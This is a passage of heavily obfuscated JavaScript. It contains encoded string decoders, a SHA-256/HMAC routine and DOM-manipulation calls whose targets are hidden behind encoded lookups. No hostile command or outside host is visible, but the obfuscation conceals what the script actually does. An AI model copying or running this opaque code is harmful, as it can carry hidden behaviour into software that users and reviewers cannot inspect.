sBlLgC=__TextDecoder.charCodeAt(__globalObject)<<I0OCjUb[42]|(__globalObject+I0OCjUb[1]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(__globalObject+I0OCjUb[46]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[46]):I0OCjUb[0]),o9Jlo1;for(o9Jlo1=I0OCjUb[0];o9Jlo1<I0OCjUb[47];o9Jlo1++)__globalObject*I0OCjUb[2]+o9Jlo1*I0OCjUb[7]>__TextDecoder.length*I0OCjUb[2]?__Array+=__Buffer:__Array+=__String.charAt(sBlLgC>>>I0OCjUb[7]*(I0OCjUb[45]-o9Jlo1)&I0OCjUb[6])}return __Array}function czjANXf(__TextDecoder,__Buffer){var __String=__Buffer.length,__Array,utf8ArrayToStr,__globalObject,yImvTs;__Array=Array();var sBlLgC,o9Jlo1,c5JNF6,y6uFrk;utf8ArrayToStr=Array(Math.ceil(__TextDecoder.length/I0OCjUb[46]));for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++)utf8ArrayToStr[sBlLgC]=__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46])<<I0OCjUb[2]|__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(y6uFrk=Array(),c5JNF6=I0OCjUb[0]);for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++){PSGdB_u(c5JNF6=(c5JNF6<<I0OCjUb[42])+utf8ArrayToStr[sBlLgC],o9Jlo1=Math.floor(c5JNF6/__String),c5JNF6-=o9Jlo1*__String);if(y6uFrk.length>I0OCjUb[0]||o9Jlo1>I0OCjUb[0])y6uFrk[y6uFrk.length]=o9Jlo1}PSGdB_u(__Array[__Array.length]=c5JNF6,utf8ArrayToStr=y6uFrk)}__globalObject="";for(sBlLgC=__Array.length-I0OCjUb[1];sBlLgC>=I0OCjUb[0];sBlLgC--)__globalObject+=__Buffer.charAt(__Array[sBlLgC]);yImvTs=Math.ceil(__TextDecoder.length*I0OCjUb[2]/(Math.log(__Buffer.length)/Math.log(I0OCjUb[46])));for(sBlLgC=__globalObject.length;sBlLgC<yImvTs;sBlLgC++)__globalObject=__Buffer[I0OCjUb[0]]+__globalObject;return __globalObject}function gLonZE(__TextDecoder){var __Buffer="",__String;__String=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__String<__TextDecoder.length){PSGdB_u(__Array=__TextDecoder.charCodeAt(__String),utf8ArrayToStr=__String+I0OCjUb[1]<__TextDecoder.length?__TextDecoder.charCodeAt(__String+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__String++)}if(__Array<=I0OCjUb[23])__Buffer+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Buffer+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Buffer+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Buffer+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Buffer}function silhGmM(__TextDecoder){var __Buffer=Array(__TextDecoder.length>>I0OCjUb[46]),__String,__String;for(__String=I0OCjUb[0];__String<__Buffer.length;__String++)__Buffer[__String]=I0OCjUb[0];for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[2];__String+=I0OCjUb[2])__Buffer[__String>>I0OCjUb[53]]|=(__TextDecoder.charCodeAt(__String/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__String%I0OCjUb[52];return __Buffer}function o5o0_c(__TextDecoder){var __Buffer="",__String;for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[52];__String+=I0OCjUb[2])__Buffer+=String.fromCharCode(__TextDecoder[__String>>I0OCjUb[53]]>>>I0OCjUb[54]-__String%I0OCjUb[52]&I0OCjUb[3]);return __Buffer}function R43oWc(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer|__TextDecoder<<I0OCjUb[52]-__Buffer}function Nq7Cli(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer}function nj_MpIk(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^~__TextDecoder&__String}function xANoV6f(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^__TextDecoder&__String^__Buffer&__String}function Hw2nEc(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[46])^R43oWc(__TextDecoder,I0OCjUb[15])^R43oWc(__TextDecoder,I0OCjUb[112])}function SuNI9ig(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[7])^R43oWc(__TextDecoder,I0OCjUb[113])^R43oWc(__TextDecoder,I0OCjUb[114])}function WECjvYU(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[9])^R43oWc(__TextDecoder,I0OCjUb[51])^Nq7Cli(__TextDecoder,I0OCjUb[45])}function e94KCtY(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[115])^R43oWc(__TextDecoder,I0OCjUb[56])^Nq7Cli(__TextDecoder,I0OCjUb[55])}__String=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function H7uvsz(__TextDecoder,__Buffer){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var __globalObject,yImvTs,sBlLgC,o9Jlo1,c5JNF6,y6uFrk,czjANXf,gLonZE,silhGmM,o5o0_c,R43oWc,Nq7Cli;PSGdB_u(__TextDecoder[__Buffer>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Buffer%I0OCjUb[52],__TextDecoder[(__Buffer+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Buffer);for(silhGmM=I0OCjUb[0];silhGmM<__TextDecoder.length;silhGmM+=I0OCjUb[42]){PSGdB_u(__globalObject=__Array[I0OCjUb[0]],yImvTs=__Array[I0OCjUb[1]],sBlLgC=__Array[I0OCjUb[46]],o9Jlo1=__Array[I0OCjUb[45]],c5JNF6=__Array[I0OCjUb[47]],y6uFrk=__Array[I0OCjUb[53]],czjANXf=__Array[I0OCjUb[7]],gLonZE=__Array[I0OCjUb[9]]);for(o5o0_c=I0OCjUb[0];o5o0_c<I0OCjUb[57];o5o0_c++){PSGdB_u(o5o0_c<I0OCjUb[42]?utf8ArrayToStr[o5o0_c]=__TextDecoder[o5o0_c+silhGmM]:utf8ArrayToStr[o5o0_c]=ePG1Gq(ePG1Gq(ePG1Gq(e94KCtY(utf8ArrayToStr[o5o0_c-I0OCjUb[46]]),utf8ArrayToStr[o5o0_c-I0OCjUb[9]]),WECjvYU(utf8ArrayToStr[o5o0_c-I0OCjUb[44]])),utf8ArrayToStr[o5o0_c-I0OCjUb[42]]),R43oWc=ePG1Gq(ePG1Gq(ePG1Gq(ePG1Gq(gLonZE,SuNI9ig(c5JNF6)),nj_MpIk(c5JNF6,y6uFrk,czjANXf)),__String[o5o0_c]),utf8ArrayToStr[o5o0_c]),Nq7Cli=ePG1Gq(Hw2nEc(__globalObject),xANoV6f(__globalObject,yImvTs,sBlLgC)),gLonZE=czjANXf,czjANXf=y6uFrk,y6uFrk=c5JNF6,c5JNF6=ePG1Gq(o9Jlo1,R43oWc),o9Jlo1=sBlLgC,sBlLgC=yImvTs,yImvTs=__globalObject,__globalObject=ePG1Gq(R43oWc,Nq7Cli))}PSGdB_u(__Array[I0OCjUb[0]]=ePG1Gq(__globalObject,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=ePG1Gq(yImvTs,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=ePG1Gq(sBlLgC,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=ePG1Gq(o9Jlo1,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=ePG1Gq(c5JNF6,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=ePG1Gq(y6uFrk,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=ePG1Gq(czjANXf,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=ePG1Gq(gLonZE,__Array[I0OCjUb[9]]))}return __Array}function ePG1Gq(__TextDecoder,__Buffer){var __String=(__TextDecoder&I0OCjUb[58])+(__Buffer&I0OCjUb[58]),__Array;__Array=(__TextDecoder>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42])+(__String>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__String&I0OCjUb[58]}return{hex:__Array,b64:__globalObject,any:yImvTs,hex_hmac:utf8ArrayToStr,b64_hmac:__globalObject,any_hmac:yImvTs}}();console.log(__TextDecoder)}__globalObject(this)[__Uint8Array(456)](I0OCjUb[0])[__Uint8Array(457)]()}else{function __String(__TextDecoder){var __Uint8Array="trH$xl]qf8<y~\"I#>Wsk=XRjV/:M{?h^O*wN26e@K%a9n17vJ0gdQ+cZSuTPE_pU(z&!.L,oYDbGF3`mCiB5);[}4A|",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__String(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(458)](__Uint8Array(459));utf8ArrayToStr[__Uint8Array(460)](ips[__Uint8Array(461)][__Array(462)](__Array(463),{[__Array(464)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(466)),[__Array(467)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(468)),[__Array(469)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(470)+__Array(471)),[I0OCjUb[68]]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(472)),[__Array(473)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(474)),[__Array(475)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(476)),[__Array(477)]:I0OCjUb[17]}))}})},[__String(478)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="xda\"s6tp~c^M$*?qRIhz{Gno:Nuk+mU&>j2y,4bi8LQ`DH;3=[#AJ<fZ%Kv(5F]eTwPEY)@|0Wr/B}_!VglC.S197XO",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(479)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Buffer.length)return I0OCjUb[21];return __Uint8Array(__TextDecoder,__Buffer,__Array,I0OCjUb[0],I0OCjUb[0],I0OCjUb[0],utf8ArrayToStr)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject){var __String=I0OCjUb[21];if(c5JNF6>=__Array.length)return I0OCjUb[19];if(__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]!==void 0)return __globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6];if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]&&__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)||__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]=__String;return __String},console.log(__TextDecoder))}if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__Array(481)+I0OCjUb[94]](__Array(482))[__Array(483)]>I0OCjUb[0]){function o9Jlo1(__TextDecoder){var __Uint8Array="auKiSWthBETbePCl%k3X64cQ,nrfqpV1=&/!8^+Z2yHD}_s)0RO:N>g{jI79]5#J?Y\".A@~FG|do(vULw[z$m<x*;M`",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function c5JNF6(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=o9Jlo1(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(this[__Array(484)]=this[__Array(485)][__Array(486)](),this[__Array(487)]=this[__Array(488)][__Array(489)](c5JNF6(490)+c5JNF6(491)+I0OCjUb[197])[c5JNF6(492)]())}},[__String(493)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[196])+I0OCjUb[94]](__String(494))[__String(495)]>I0OCjUb[0]){function __Buffer(__TextDecoder){var __Uint8Array="<FPjHkXIs:]Qr6D|l%h@wv1,C(a\"fuEYNVS~>B9;MAgp=z&`#Li02$m}TcRd*GeKJO+{8.3q!_)yx^4WobZ7n/?5tU[",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[205])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(499)](__Array(500)),this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(503))[__Array(504)]());const utf8ArrayToStr=this[__Array(I0OCjUb[198])][__Array(505)](__Array(506))[__Array(I0OCjUb[199])](__Array(507)),o9Jlo1=this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(I0OCjUb[202])]()-this[__Array(509)]+20;utf8ArrayToStr[__Array(I0OCjUb[202])](this[__Array(510)]-o9Jlo1)}},[__String(511)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="NPWu/1{>bc0MxvQA,RJ@BOlD;TI&YK2$FH|foSw8#6z+~qLa9!tsg^54dCUZE?3.*(%<7:h}[p`knjrmGeV_=iy)X]\"",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__Uint8Array[__Array(I0OCjUb[43])]==I0OCjUb[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="@liDAh(s/uWqT0F}C3{pELvOK;Y`7!r)xIj|~4&]wk+RXH,\"oM519BUVcG[abS?<e_$8#=.JPyzZn%^g>QN2mt6f*d:",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function o9Jlo1(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=utf8ArrayToStr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(513)])[__Array(514)](__Array(515)+o9Jlo1(516)+I0OCjUb[197])[o9Jlo1(I0OCjUb[203])]>I0OCjUb[0]){function c5JNF6(__TextDecoder){var __Uint8Array=",}>_)P4Jaj(G.B\"y8`kLD@CWXl9q;nYs{5^vH#E[+ipMA|<&goR/Frfd:=!$7z~hu3mUS10bcw2?eON%*IK]ZQxVTt6",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=c5JNF6(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[o9Jlo1(518)][o9Jlo1(519)]()[o9Jlo1(I0OCjUb[203])]==I0OCjUb[0]){function _bf8kN(__TextDecoder){var __Uint8Array="D\"MdKCcITshrlNGFOBjVqtmUA1%wgR`>;:3](!+x~fnkWaZSo0Ju|/eQ&)Pp6v#Lyb[?4X{.Yz2_9}=E$,^*<5Hi78@",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function gLonZE(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__globalObject(__TextDecoder[gLonZE(520)])[gLonZE(521)](gLonZE(522))[gLonZE(523)](gLonZE(524)+"ed")}const silhGmM=this[o9Jlo1(525)][o9Jlo1(526)](o9Jlo1(527))[o9Jlo1(528)](o9Jlo1(529)+y6uFrk(530));silhGmM[y6uFrk(531)](this[y6uFrk(532)+y6uFrk(533)+y6uFrk(534)])}}},[__String(535)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~DbN#Ej<07@TCB6x{HfGXa)d]^I3A?K.\">,n|9l$2is!rOhJcMW/PFv5Q`g_qL%e}RzVU(Sk:=*w1muoZt;4yY+p8[&",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var 